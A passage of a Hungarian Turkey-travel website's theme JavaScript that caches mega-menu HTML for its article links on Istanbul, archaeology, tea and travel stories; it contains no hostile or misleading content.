f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fekete-tengeri Zeugma\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg 